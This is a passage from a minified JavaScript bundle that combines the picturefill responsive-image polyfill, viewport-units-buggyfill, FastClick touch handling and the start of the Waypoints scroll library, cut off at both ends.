				if (a.elements && 1 === a.elements.nodeType && ("IMG" === a.elements.nodeName.toUpperCase() ? a.elements = [a.elements] : (a.context = a.elements, a.elements = null)), i = a.elements || y.qsa(a.context || t, a.reevaluate || a.reselect ? y.sel : y.selShort), r = i.length) {
					for (y.setupRun(a), H = !0, n = 0; n < r; n++) y.fillImg(i[n], a);
					y.teardownRun(a)
				}
			}
		};
	h = e.console && console.warn ? function (e) {
		console.warn(e)
	} : b, M in x || (M = "src"), _["image/jpeg"] = !0, _["image/gif"] = !0, _["image/png"] = !0, _["image/svg+xml"] = t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1"), y.ns = ("pf" + (new Date).getTime()).substr(0, 9), y.supSrcset = "srcset" in x, y.supSizes = "sizes" in x, y.supPicture = !!e.HTMLPictureElement, y.supSrcset && y.supPicture && !y.supSizes && ! function (e) {
		x.srcset = "data:,a", e.src = "data:,a", y.supSrcset = x.complete === e.complete, y.supPicture = y.supSrcset && y.supPicture
	}(t.createElement("img")), y.supSrcset && !y.supSizes ? ! function () {
		var e = "[data-uri]",
			i = "[data-uri]",
			n = t.createElement("img"),
			r = function () {
				var e = n.width;
				2 === e && (y.supSizes = !0), g = y.supSrcset && !y.supSizes, w = !0, setTimeout(te)
			};
		n.onload = r, n.onerror = r, n.setAttribute("sizes", "9px"), n.srcset = i + " 1w," + e + " 9w", n.src = i
	}() : w = !0, y.selShort = "picture>img,img[srcset]", y.sel = y.selShort, y.cfg = A, y.DPR = j || 1, y.u = X, y.types = _, y.setSize = b, y.makeUrl = K(function (e) {
		return Y.href = e, Y.href
	}), y.qsa = function (e, t) {
		return "querySelector" in e ? e.querySelectorAll(t) : []
	}, y.matchesMedia = function () {
		return e.matchMedia && (matchMedia("(min-width: 0.1em)") || {}).matches ? y.matchesMedia = function (e) {
			return !e || matchMedia(e).matches
		} : y.matchesMedia = y.mMQ, y.matchesMedia.apply(this, arguments)
	}, y.mMQ = function (e) {
		return !e || J(e)
	}, y.calcLength = function (e) {
		var t = J(e, !0) || !1;
		return t < 0 && (t = !1), t
	}, y.supportsType = function (e) {
		return !e || _[e]
	}, y.parseSize = K(function (e) {
		var t = (e || "").match(R);
		return {
			media: t && t[1],
			length: t && t[2]
		}
	}), y.parseSet = function (e) {
		return e.cands || (e.cands = p(e.srcset, e)), e.cands
	}, y.getEmValue = function () {
		var e;
		if (!m && (e = t.body)) {
			var i = t.createElement("div"),
				n = E.style.cssText,
				r = e.style.cssText;
			i.style.cssText = F, E.style.cssText = N, e.style.cssText = N, e.appendChild(i), m = i.offsetWidth, e.removeChild(i), m = parseFloat(m, 10), E.style.cssText = n, e.style.cssText = r
		}
		return m || 16
	}, y.calcListLength = function (e) {
		if (!(e in V) || A.uT) {
			var t = y.calcLength(f(e));
			V[e] = t ? t : X.width
		}
		return V[e]
	}, y.setRes = function (e) {
		var t;
		if (e) {
			t = y.parseSet(e);
			for (var i = 0, n = t.length; i < n; i++) ee(t[i], e.sizes)
		}
		return t
	}, y.setRes.res = ee, y.applySetCandidate = function (e, t) {
		if (e.length) {
			var i, n, r, a, o, u, d, p, f, h = t[y.ns],
				m = y.DPR;
			if (u = h.curSrc || t[M], d = h.curCan || c(t, u, e[0].set), d && d.set === e[0].set && (f = I && !t.complete && d.res - .1 > m, f || (d.cached = !0, d.res >= m && (o = d))), !o)
				for (e.sort(l), a = e.length, o = e[a - 1], n = 0; n < a; n++)
					if (i = e[n], i.res >= m) {
						r = n - 1, o = e[r] && (f || u !== y.makeUrl(i.url)) && s(e[r].res, i.res, m, e[r].cached) ? e[r] : i;
						break
					} o && (p = y.makeUrl(o.url), h.curSrc = p, h.curCan = o, p !== u && y.setSrc(t, o), y.setSize(t))
		}
	}, y.setSrc = function (e, t) {
		var i;
		e.src = t.url, "image/svg+xml" === t.set.type && (i = e.style.width, e.style.width = e.offsetWidth + 1 + "px", e.offsetWidth + 1 && (e.style.width = i))
	}, y.getSet = function (e) {
		var t, i, n, r = !1,
			a = e[y.ns].sets;
		for (t = 0; t < a.length && !r; t++)
			if (i = a[t], i.srcset && y.matchesMedia(i.media) && (n = y.supportsType(i.type))) {
				"pending" === n && (i = n), r = i;
				break
			} return r
	}, y.parseSets = function (e, t, n) {
		var r, a, s, o, l = t && "PICTURE" === t.nodeName.toUpperCase(),
			c = e[y.ns];
		(c.src === i || n.src) && (c.src = S.call(e, "src"), c.src ? C.call(e, k, c.src) : T.call(e, k)), (c.srcset === i || n.srcset || !y.supSrcset || e.srcset) && (r = S.call(e, "srcset"), c.srcset = r, o = !0), c.sets = [], l && (c.pic = !0, d(t, c.sets)), c.srcset ? (a = {
			srcset: c.srcset,
			sizes: S.call(e, "sizes")
		}, c.sets.push(a), s = (g || c.src) && D.test(c.srcset || ""), s || !c.src || u(c.src, a) || a.has1x || (a.srcset += ", " + c.src, a.cands.push({
			url: c.src,
			d: 1,
			set: a
		}))) : c.src && c.sets.push({
			srcset: c.src,
			sizes: null
		}), c.curCan = null, c.curSrc = i, c.supported = !(l || a && !y.supSrcset || s && !y.supSizes), o && y.supSrcset && !c.supported && (r ? (C.call(e, P, r), e.srcset = "") : T.call(e, P)), c.supported && !c.srcset && (!c.src && e.src || e.src !== y.makeUrl(c.src)) && (null === c.src ? e.removeAttribute("src") : e.src = c.src), c.parsed = !0
	}, y.fillImg = function (e, t) {
		var i, n = t.reselect || t.reevaluate;
		e[y.ns] || (e[y.ns] = {}), i = e[y.ns], (n || i.evaled !== v) && (i.parsed && !t.reevaluate || y.parseSets(e, e.parentNode, t), i.supported ? i.evaled = v : o(e))
	}, y.setupRun = function () {
		H && !z && j === e.devicePixelRatio || a()
	}, y.supPicture ? (te = b, y.fillImg = b) : ! function () {
		var i, n = e.attachEvent ? /d$|^c/ : /d$|^c|^i/,
			r = function () {
				var e = t.readyState || "";
				a = setTimeout(r, "loading" === e ? 200 : 999), t.body && (y.fillImgs(), i = i || n.test(e), i && clearTimeout(a))
			},
			a = setTimeout(r, t.body ? 9 : 99),
			s = function (e, t) {
				var i, n, r = function () {
					var a = new Date - n;
					a < t ? i = setTimeout(r, t - a) : (i = null, e())
				};
				return function () {
					n = new Date, i || (i = setTimeout(r, t))
				}
			},
			o = E.clientHeight,
			l = function () {
				z = Math.max(e.innerWidth || 0, E.clientWidth) !== X.width || E.clientHeight !== o, o = E.clientHeight, z && y.fillImgs()
			};
		Q(e, "resize", s(l, 99)), Q(t, "readystatechange", r)
	}(), y.picturefill = te, y.fillImgs = te, y.teardownRun = b, te._ = y, e.picturefillCFG = {
		pf: y,
		push: function (e) {
			var t = e.shift();
			"function" == typeof y[t] ? y[t].apply(y, e) : (A[t] = e[0], H && y.fillImgs({
				reselect: !0
			}))
		}
	};
	for (; L && L.length;) e.picturefillCFG.push(L.shift());
	e.picturefill = te, "object" == typeof module && "object" == typeof module.exports ? module.exports = te : "function" == typeof define && define.amd && define("picturefill", function () {
		return te
	}), y.supPicture || (_["image/webp"] = r("image/webp", "[data-uri]"))
}(window, document),
function () {
	! function (e, t) {
		"use strict";
		"function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? module.exports = t() : e.viewportUnitsBuggyfill = t()
	}(this, function () {
		"use strict";

		function e(e, t) {
			var i;
			return function () {
				var n = this,
					r = arguments,
					a = function () {
						e.apply(n, r)
					};
				clearTimeout(i), i = setTimeout(a, t)
			}
		}

		function t() {
			try {
				return window.self !== window.top
			} catch (e) {
				return !0
			}
		}

		function i(i) {
			if (!b) {
				if (i === !0 && (i = {
						force: !0
					}), g = i || {}, g.isMobileSafari = k, g.isBadStockAndroid = P, !g.ignoreVmax || g.force || _ || (E = !1), _ || !g.force && !k && !E && !P && !A && (!g.hacks || !g.hacks.required(g))) return window.console && _ && console.info("viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below"), {
					init: function () {}
				};
				window.dispatchEvent(new O("viewport-units-buggyfill-init")), g.hacks && g.hacks.initialize(g), b = !0, w = document.createElement("style"), w.id = "patched-viewport", document[g.appendToBody ? "body" : "head"].appendChild(w), p(function () {
					var i = e(r, g.refreshDebounceWait || 100);
					window.addEventListener("orientationchange", i, !0), window.addEventListener("pageshow", i, !0), (g.force || E || t()) && (window.addEventListener("resize", i, !0), g._listeningToResize = !0), g.hacks && g.hacks.initializeEvents(g, r, i), r()
				})
			}
		}

		function n() {
			w.textContent = l(), w.parentNode.appendChild(w), window.dispatchEvent(new O("viewport-units-buggyfill-style"))
		}

		function r() {
			b && (s(), setTimeout(function () {
				n()
			}, 1))
		}

		function a(e) {
			try {
				if (!e.cssRules) return
			} catch (e) {
				if ("SecurityError" !== e.name) throw e;
				return
			}
			for (var t = [], i = 0; i < e.cssRules.length; i++) {
				var n = e.cssRules[i];
				t.push(n)
			}
			return t
		}

		function s() {
			return y = [], T.call(document.styleSheets, function (e) {
				var t = a(e);
				t && "patched-viewport" !== e.ownerNode.id && "ignore" !== e.ownerNode.getAttribute("data-viewport-units-buggyfill") && (e.media && e.media.mediaText && window.matchMedia && !window.matchMedia(e.media.mediaText).matches || T.call(t, o))
			}), y
		}

		function o(e) {
			if (7 === e.type) {
				var t;
				try {
					t = e.cssText
				} catch (e) {
					return
				}
				return S.lastIndex = 0, void(S.test(t) && !C.test(t) && (y.push([e, null, t]), g.hacks && g.hacks.findDeclarations(y, e, null, t)))
			}
			if (!e.style) {
				if (!e.cssRules) return;
				return void T.call(e.cssRules, function (e) {
					o(e)
				})
			}
			T.call(e.style, function (t) {
				var i = e.style.getPropertyValue(t);
				e.style.getPropertyPriority(t) && (i += " !important"), S.lastIndex = 0, S.test(i) && (y.push([e, t, i]), g.hacks && g.hacks.findDeclarations(y, e, t, i))
			})
		}

		function l() {
			v = d();
			var e, t, i = [],
				n = [];
			return y.forEach(function (r) {
				var a = c.apply(null, r),
					s = a.selector.length ? a.selector.join(" {\n") + " {\n" : "",
					o = new Array(a.selector.length + 1).join("\n}");
				return s && s === e ? (s && !e && (e = s, t = o), void n.push(a.content)) : (n.length && (i.push(e + n.join("\n") + t), n.length = 0), void(s ? (e = s, t = o, n.push(a.content)) : (i.push(a.content), e = null, t = null)))
			}), n.length && i.push(e + n.join("\n") + t), A && i.push("* { content: normal !important; }"), i.join("\n\n")
		}

		function c(e, t, i) {
			var n, r = [];
			n = i.replace(S, u), g.hacks && (n = g.hacks.overwriteDeclaration(e, t, n)), t && (r.push(e.selectorText), n = t + ": " + n + ";");
			for (var a = e.parentRule; a;) a.media ? r.unshift("@media " + a.media.mediaText) : a.conditionText && r.unshift("@supports " + a.conditionText), a = a.parentRule;
			return {
				selector: r,
				content: n
			}
		}

		function u(e, t, i) {
			var n = v[i],
				r = parseFloat(t) / 100;
			return r * n + "px"
		}

		function d() {
			var e = window.innerHeight,
				t = window.innerWidth;
			return {
				vh: e,
				vw: t,
				vmax: Math.max(t, e),
				vmin: Math.min(t, e)
			}
		}

		function p(e) {
			var t = 0,
				i = function () {
					t--, t || e()
				};
			T.call(document.styleSheets, function (e) {
				e.href && f(e.href) !== f(location.href) && "ignore" !== e.ownerNode.getAttribute("data-viewport-units-buggyfill") && (t++, h(e.ownerNode, i))
			}), t || e()
		}

		function f(e) {
			return e.slice(0, e.indexOf("/", e.indexOf("://") + 3))
		}

		function h(e, t) {
			m(e.href, function () {
				var i = document.createElement("style");
				i.media = e.media, i.setAttribute("data-href", e.href), i.textContent = this.responseText, e.parentNode.replaceChild(i, e), t()
			}, t)
		}

		function m(e, t, i) {
			var n = new XMLHttpRequest;
			if ("withCredentials" in n) n.open("GET", e, !0);
			else {
				if ("undefined" == typeof XDomainRequest) throw new Error("cross-domain XHR not supported");
				n = new XDomainRequest, n.open("GET", e)
			}
			return n.onload = t, n.onerror = i, n.send(), n
		}
		var g, v, y, w, b = !1,
			x = window.navigator.userAgent,
			S = /([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g,
			C = /(https?:)?\/\//,
			T = [].forEach,
			E = /MSIE [0-9]\./i.test(x),
			_ = /MSIE [0-8]\./i.test(x),
			A = x.indexOf("Opera Mini") > -1,
			k = /(iPhone|iPod|iPad).+AppleWebKit/i.test(x) && function () {
				var e = x.match(/OS (\d)/);
				return e && e.length > 1 && parseInt(e[1]) < 10
			}(),
			P = function () {
				var e = x.indexOf(" Android ") > -1;
				if (!e) return !1;
				var t = x.indexOf("Version/") > -1;
				if (!t) return !1;
				var i = parseFloat((x.match("Android ([0-9.]+)") || [])[1]);
				return i <= 4.4
			}();
		E || (E = !!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./));
		try {
			new O("test")
		} catch (e) {
			var O = function (e, t) {
				var i;
				return t = t || {
					bubbles: !1,
					cancelable: !1,
					detail: void 0
				}, i = document.createEvent("CustomEvent"), i.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), i
			};
			O.prototype = window.Event.prototype, window.CustomEvent = O
		}
		return {
			version: "0.6.1",
			findProperties: s,
			getCss: l,
			init: i,
			refresh: r
		}
	})
}(),
function () {
	! function (e, t) {
		"use strict";
		"function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? module.exports = t() : e.viewportUnitsBuggyfillHacks = t()
	}(this, function () {
		"use strict";

		function e(e, n, r, a) {
			var s = "content" === r && a.indexOf("viewport-units-buggyfill") > -1;
			if (s) {
				var o = a.replace(i, "");
				o.split(";").forEach(function (i) {
					var r = i.split(":");
					if (2 === r.length) {
						var a = r[0].trim();
						if ("viewport-units-buggyfill" !== a) {
							var s = r[1].trim();
							if (e.push([n, a, s]), t.test(s)) {
								var o = s.replace(t, "-webkit-calc(");
								e.push([n, a, o])
							}
						}
					}
				})
			}
		}
		var t = /calc\(/g,
			i = /["']/g,
			n = window.navigator.userAgent,
			r = /MSIE [0-9]\./i.test(n);
		return r || (r = !!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./)), {
			required: function (e) {
				return e.isMobileSafari || r
			},
			initialize: function () {},
			initializeEvents: function (e, t, i) {
				e.force || r && !e._listeningToResize && (window.addEventListener("resize", i, !0), e._listeningToResize = !0)
			},
			findDeclarations: function (t, i, n, r) {
				null !== n && e(t, i, n, r)
			},
			overwriteDeclaration: function (e, t, i) {
				return r && "filter" === t && (i = i.replace(/px/g, "")), i
			}
		}
	})
}(),
function () {
	"use strict";

	function e(t, n) {
		function r(e, t) {
			return function () {
				return e.apply(t, arguments)
			}
		}
		var a;
		if (n = n || {}, this.trackingClick = !1, this.trackingClickStart = 0, this.targetElement = null, this.touchStartX = 0, this.touchStartY = 0, this.lastTouchIdentifier = 0, this.touchBoundary = n.touchBoundary || 10, this.layer = t, this.tapDelay = n.tapDelay || 200, this.tapTimeout = n.tapTimeout || 700, !e.notNeeded(t)) {
			for (var s = ["onMouse", "onClick", "onTouchStart", "onTouchMove", "onTouchEnd", "onTouchCancel"], o = this, l = 0, c = s.length; l < c; l++) o[s[l]] = r(o[s[l]], o);
			i && (t.addEventListener("mouseover", this.onMouse, !0), t.addEventListener("mousedown", this.onMouse, !0), t.addEventListener("mouseup", this.onMouse, !0)), t.addEventListener("click", this.onClick, !0), t.addEventListener("touchstart", this.onTouchStart, !1), t.addEventListener("touchmove", this.onTouchMove, !1), t.addEventListener("touchend", this.onTouchEnd, !1), t.addEventListener("touchcancel", this.onTouchCancel, !1), Event.prototype.stopImmediatePropagation || (t.removeEventListener = function (e, i, n) {
				var r = Node.prototype.removeEventListener;
				"click" === e ? r.call(t, e, i.hijacked || i, n) : r.call(t, e, i, n)
			}, t.addEventListener = function (e, i, n) {
				var r = Node.prototype.addEventListener;
				"click" === e ? r.call(t, e, i.hijacked || (i.hijacked = function (e) {
					e.propagationStopped || i(e)
				}), n) : r.call(t, e, i, n)
			}), "function" == typeof t.onclick && (a = t.onclick, t.addEventListener("click", function (e) {
				a(e)
			}, !1), t.onclick = null)
		}
	}
	var t = navigator.userAgent.indexOf("Windows Phone") >= 0,
		i = navigator.userAgent.indexOf("Android") > 0 && !t,
		n = /iP(ad|hone|od)/.test(navigator.userAgent) && !t,
		r = n && /OS 4_\d(_\d)?/.test(navigator.userAgent),
		a = n && /OS [6-7]_\d/.test(navigator.userAgent),
		s = navigator.userAgent.indexOf("BB10") > 0;
	e.prototype.needsClick = function (e) {
		switch (e.nodeName.toLowerCase()) {
			case "button":
			case "select":
			case "textarea":
				if (e.disabled) return !0;
				break;
			case "input":
				if (n && "file" === e.type || e.disabled) return !0;
				break;
			case "label":
			case "iframe":
			case "video":
				return !0
		}
		return /\bneedsclick\b/.test(e.className)
	}, e.prototype.needsFocus = function (e) {
		switch (e.nodeName.toLowerCase()) {
			case "textarea":
				return !0;
			case "select":
				return !i;
			case "input":
				switch (e.type) {
					case "button":
					case "checkbox":
					case "file":
					case "image":
					case "radio":
					case "submit":
						return !1
				}
				return !e.disabled && !e.readOnly;
			default:
				return /\bneedsfocus\b/.test(e.className)
		}
	}, e.prototype.sendClick = function (e, t) {
		var i, n;
		document.activeElement && document.activeElement !== e && document.activeElement.blur(), n = t.changedTouches[0], i = document.createEvent("MouseEvents"), i.initMouseEvent(this.determineEventType(e), !0, !0, window, 1, n.screenX, n.screenY, n.clientX, n.clientY, !1, !1, !1, !1, 0, null), i.forwardedTouchEvent = !0, e.dispatchEvent(i)
	}, e.prototype.determineEventType = function (e) {
		return i && "select" === e.tagName.toLowerCase() ? "mousedown" : "click"
	}, e.prototype.focus = function (e) {
		var t;
		n && e.setSelectionRange && 0 !== e.type.indexOf("date") && "time" !== e.type && "month" !== e.type ? (t = e.value.length, e.setSelectionRange(t, t)) : e.focus()
	}, e.prototype.updateScrollParent = function (e) {
		var t, i;
		if (t = e.fastClickScrollParent, !t || !t.contains(e)) {
			i = e;
			do {
				if (i.scrollHeight > i.offsetHeight) {
					t = i, e.fastClickScrollParent = i;
					break
				}
				i = i.parentElement
			} while (i)
		}
		t && (t.fastClickLastScrollTop = t.scrollTop)
	}, e.prototype.getTargetElementFromEventTarget = function (e) {
		return e.nodeType === Node.TEXT_NODE ? e.parentNode : e
	}, e.prototype.onTouchStart = function (e) {
		var t, i, a;
		if (e.targetTouches.length > 1) return !0;
		if (t = this.getTargetElementFromEventTarget(e.target), i = e.targetTouches[0], n) {
			if (a = window.getSelection(), a.rangeCount && !a.isCollapsed) return !0;
			if (!r) {
				if (i.identifier && i.identifier === this.lastTouchIdentifier) return e.preventDefault(), !1;
				this.lastTouchIdentifier = i.identifier, this.updateScrollParent(t)
			}
		}
		return this.trackingClick = !0, this.trackingClickStart = e.timeStamp, this.targetElement = t, this.touchStartX = i.pageX, this.touchStartY = i.pageY, e.timeStamp - this.lastClickTime < this.tapDelay && e.preventDefault(), !0
	}, e.prototype.touchHasMoved = function (e) {
		var t = e.changedTouches[0],
			i = this.touchBoundary;
		return Math.abs(t.pageX - this.touchStartX) > i || Math.abs(t.pageY - this.touchStartY) > i
	}, e.prototype.onTouchMove = function (e) {
		return !this.trackingClick || ((this.targetElement !== this.getTargetElementFromEventTarget(e.target) || this.touchHasMoved(e)) && (this.trackingClick = !1, this.targetElement = null), !0)
	}, e.prototype.findControl = function (e) {
		return void 0 !== e.control ? e.control : e.htmlFor ? document.getElementById(e.htmlFor) : e.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")
	}, e.prototype.onTouchEnd = function (e) {
		var t, s, o, l, c, u = this.targetElement;
		if (!this.trackingClick) return !0;
		if (e.timeStamp - this.lastClickTime < this.tapDelay) return this.cancelNextClick = !0, !0;
		if (e.timeStamp - this.trackingClickStart > this.tapTimeout) return !0;
		if (this.cancelNextClick = !1, this.lastClickTime = e.timeStamp, s = this.trackingClickStart, this.trackingClick = !1, this.trackingClickStart = 0, a && (c = e.changedTouches[0], u = document.elementFromPoint(c.pageX - window.pageXOffset, c.pageY - window.pageYOffset) || u, u.fastClickScrollParent = this.targetElement.fastClickScrollParent), o = u.tagName.toLowerCase(), "label" === o) {
			if (t = this.findControl(u)) {
				if (this.focus(u), i) return !1;
				u = t
			}
		} else if (this.needsFocus(u)) return e.timeStamp - s > 100 || n && window.top !== window && "input" === o ? (this.targetElement = null, !1) : (this.focus(u), this.sendClick(u, e), n && "select" === o || (this.targetElement = null, e.preventDefault()), !1);
		return !(!n || r || (l = u.fastClickScrollParent, !l || l.fastClickLastScrollTop === l.scrollTop)) || (this.needsClick(u) || (e.preventDefault(), this.sendClick(u, e)), !1)
	}, e.prototype.onTouchCancel = function () {
		this.trackingClick = !1, this.targetElement = null
	}, e.prototype.onMouse = function (e) {
		return !this.targetElement || (!!e.forwardedTouchEvent || (!e.cancelable || (!(!this.needsClick(this.targetElement) || this.cancelNextClick) || (e.stopImmediatePropagation ? e.stopImmediatePropagation() : e.propagationStopped = !0, e.stopPropagation(), e.preventDefault(), !1))))
	}, e.prototype.onClick = function (e) {
		var t;
		return this.trackingClick ? (this.targetElement = null, this.trackingClick = !1, !0) : "submit" === e.target.type && 0 === e.detail || (t = this.onMouse(e), t || (this.targetElement = null), t)
	}, e.prototype.destroy = function () {
		var e = this.layer;
		i && (e.removeEventListener("mouseover", this.onMouse, !0), e.removeEventListener("mousedown", this.onMouse, !0), e.removeEventListener("mouseup", this.onMouse, !0)), e.removeEventListener("click", this.onClick, !0), e.removeEventListener("touchstart", this.onTouchStart, !1), e.removeEventListener("touchmove", this.onTouchMove, !1), e.removeEventListener("touchend", this.onTouchEnd, !1), e.removeEventListener("touchcancel", this.onTouchCancel, !1)
	}, e.notNeeded = function (e) {
		var t, n, r, a;
		if ("undefined" == typeof window.ontouchstart) return !0;
		if (n = +(/Chrome\/([0-9]+)/.exec(navigator.userAgent) || [, 0])[1]) {
			if (!i) return !0;
			if (t = document.querySelector("meta[name=viewport]")) {
				if (t.content.indexOf("user-scalable=no") !== -1) return !0;
				if (n > 31 && document.documentElement.scrollWidth <= window.outerWidth) return !0
			}
		}
		if (s && (r = navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/), r[1] >= 10 && r[2] >= 3 && (t = document.querySelector("meta[name=viewport]")))) {
			if (t.content.indexOf("user-scalable=no") !== -1) return !0;
			if (document.documentElement.scrollWidth <= window.outerWidth) return !0
		}
		return "none" === e.style.msTouchAction || "manipulation" === e.style.touchAction || (a = +(/Firefox\/([0-9]+)/.exec(navigator.userAgent) || [, 0])[1], !!(a >= 27 && (t = document.querySelector("meta[name=viewport]"), t && (t.content.indexOf("user-scalable=no") !== -1 || document.documentElement.scrollWidth <= window.outerWidth))) || ("none" === e.style.touchAction || "manipulation" === e.style.touchAction))
	}, e.attach = function (t, i) {
		return new e(t, i)
	}, "function" == typeof define && "object" == typeof define.amd && define.amd ? define(function () {
		return e
	}) : "undefined" != typeof module && module.exports ? (module.exports = e.attach, module.exports.FastClick = e) : window.FastClick = e
}(),
function () {
	"use strict";

	function e(n) {
		if (!n) throw new Error("No options passed to Waypoint constructor");
		if (!n.element) throw new Error("No element option passed to Waypoint constructor");
		if (!n.handler) throw new Error("No handler option passed to Waypoint constructor");
		this.key = "waypoint-" + t, this.options = e.Adapter.extend({}, e.defaults, n), this.element = this.options.element, this.adapter = new e.Adapter(this.element), this.callback = n.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = e.Group.findOrCreate({
			name: this.options.group,
			axis: this.axis
		}), this.context = e.Context.findOrCreateByElement(this.options.context), e.offsetAliases[this.options.offset] && (this.options.offset = e.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, t += 1
	}
	var t = 0,
		i = {};
	e.prototype.queueTrigger = function (e) {
		this.group.queueTrigger(this, e)
	}, e.prototype.trigger = function (e) {
		this.enabled && this.callback && this.callback.apply(this, e)
	}, e.prototype.destroy = function () {
		this.context.remove(this), this.group.remove(this), delete i[this.key]
	}, e.prototype.disable = function () {
		return this.enabled = !1, this
	}, e.prototype.enable = function () {
		return this.context.refresh(), this.enabled = !0, this
	}, e.prototype.next = function () {
		return this.group.next(this)
	}, e.prototype.previous = function () {
		return this.group.previous(this)
	}, e.invokeAll = function (e) {
		var t = [];
		for (var n in i) t.push(i[n]);
		for (var r = 0, a = t.length; r < a; r++) t[r][e]()
	}, e.destroyAll = function () {
		e.invokeAll("destroy")
	}, e.disableAll = function () {
		e.invokeAll("disable")
	}, e.enableAll = function () {
		e.invokeAll("enable")
	}, e.refreshAll = function () {
		e.Context.refreshAll()
	}, e.viewportHeight = function () {
		return window.innerHeight || document.documentElement.clientHeight
	}, e.viewportWidth = function () {
		return document.documentElement.clientWidth
	}, e.adapters = [], e.defaults = {
		context: window,
		continuous: !0,
		enabled: !0,
		group: "default",
		horizontal: !1,
		offset: 0
	}, e.offsetAliases = {
		"bottom-in-view": function () {
			return this.context.innerHeight() - this.adapter.outerHeight()
		},
		"right-in-view": function () {
			return this.context.innerWidth() - this.adapter.outerWidth()
		}
	}, window.Waypoint = e
}(),
function () {
	"use strict";

	function e(e) {
		window.setTimeout(e, 1e3 / 60)
	}

	function t(e) {
		this.element = e, this.Adapter = r.Adapter, this.adapter = new this.Adapter(e), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
			x: this.adapter.scrollLeft(),
			y: this.adapter.scrollTop()
		}, this.waypoints = {
			vertical: {},
			horizontal: {}
		}, e.waypointContextKey = this.key, n[e.waypointContextKey] = this, i += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
	}
	var i = 0,
		n = {},
		r = window.Waypoint,
		a = window.onload;
	t.prototype.add = function (e) {
		var t = e.options.horizontal ? "horizontal" : "vertical";
		this.waypoints[t][e.key] = e, this.refresh()
	}, t.prototype.checkEmpty = function () {
		var e = this.Adapter.isEmptyObject(this.waypoints.horizontal),
			t = this.Adapter.isEmptyObject(this.waypoints.vertical);
		e && t && (this.adapter.off(".waypoints"), delete n[this.key])
	}, t.prototype.createThrottledResizeHandler = function () {
		function e() {
			t.handleResize(), t.didResize = !1
		}
		var t = this;
		this.adapter.on("resize.waypoints", function () {
			t.didResize || (t.didResize = !0, r.requestAnimationFrame(e))
		})
	}, t.prototype.createThrottledScrollHandler = function () {
		function e() {
			t.handleScroll(), t.didScroll = !1
		}
		var t = this;
		this.adapter.on("scroll.waypoints", function () {
			t.didScroll && !r.isTouch || (t.didScroll = !0, r.requestAnimationFrame(e))
		})
	}, t.prototype.handleResize = function () {
		r.Context.refreshAll()
	}, t.prototype.handleScroll = function () {
		var e = {},
			t = {
				horizontal: {
					newScroll: this.adapter.scrollLeft(),
					oldScroll: this.oldScroll.x,
					forward: "right",
					backward: "left"
				},
				vertical: {
					newScroll: this.adapter.scrollTop(),
					oldScroll: this.oldScroll.y,
					forward: "down",
					backward: "up"
				}
			};
		for (var i in t) {
			var n = t[i],
				r = n.newScroll > n.oldScroll,
				a = r ? n.forward : n.backward;
			for (var s in this.waypoints[i]) {
				var o = this.waypoints[i][s],
					l = n.oldScroll < o.triggerPoint,
					c = n.newScroll >= o.triggerPoint,
					u = l && c,
					d = !l && !c;
				(u || d) && (o.queueTrigger(a), e[o.group.id] = o.group)
			}
		}
		for (var p in e) e[p].flushTriggers();
		this.oldScroll = {
			x: t.horizontal.newScroll,
			y: t.vertical.newScroll
		}
	}, t.prototype.innerHeight = function () {
		return this.element == this.element.window ? r.viewportHeight() : this.adapter.innerHeight()
	}, t.prototype.remove = function (e) {
		delete this.waypoints[e.axis][e.key],
			this.checkEmpty()
	}, t.prototype.innerWidth = function () {
		return this.element == this.element.window ? r.viewportWidth() : this.adapter.innerWidth()
	}, t.prototype.destroy = function () {
		var e = [];
		for (var t in this.waypoints)
			for (var i in this.waypoints[t]) e.push(this.waypoints[t][i]);
		for (var n = 0, r = e.length; n < r; n++) e[n].destroy()
	}, t.prototype.refresh = function () {
		var e, t = this.element == this.element.window,
			i = t ? void 0 : this.adapter.offset(),
			n = {};
		this.handleScroll(), e = {
			horizontal: {
				contextOffset: t ? 0 : i.left,
				contextScroll: t ? 0 : this.oldScroll.x,
				contextDimension: this.innerWidth(),
				oldScroll: this.oldScroll.x,
				forward: "right",
				backward: "left",
				offsetProp: "left"
			},
			vertical: {
				contextOffset: t ? 0 : i.top,
				contextScroll: t ? 0 : this.oldScroll.y,
				contextDimension: this.innerHeight(),
				oldScroll: this.oldScroll.y,
				forward: "down",
				backward: "up",
				offsetProp: "top"
			}
		};
		for (var a in e) {
			var s = e[a];
			for (var o in this.waypoints[a]) {
				var l, c, u, d, p, f = this.waypoints[a][o],
					h = f.options.offset,
					m = f.triggerPoint,
					g = 0,
					v = null == m;
				f.element !== f.element.window && (g = f.adapter.offset()[s.offsetProp]), "function" == typeof h ? h = h.apply(f) : "string" == typeof h && (h = parseFloat(h), f.options.offset.indexOf("%") > -1 && (h = Math.ceil(s.contextDimension * h / 100))), l = s.contextScroll - s.contextOffset, f.triggerPoint = g + l - h, c = m < s.oldScroll, u = f.triggerPoint >= s.oldScroll, d = c && u, p = !c && !u, !v && d ? (f.queueTrigger(s.backward), n[f.group.id] = f.group) : !v && p ? (f.queueTrigger(s.forward), n[f.group.id] = f.group) : v && s.oldScroll >= f.triggerPoint && (f.queueTrigger(s.forward), n[f.group.id] = f.group)
			}
		}
		return r.requestAnimationFrame(function () {
			for (var e in n) n[e].flushTriggers()
		}), this
	}, t.findOrCreateByElement = function (e) {
		return t.findByElement(e) || new t(e)
	}, t.refreshAll = function () {
		for (var e in n) n[e].refresh()
	}, t.findByElement = function (e) {
		return n[e.waypointContextKey]
	}, window.onload = function () {
		a && a(), t.refreshAll()
	}, r.requestAnimationFrame = function (t) {
		var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || e;
		i.call(window, t)
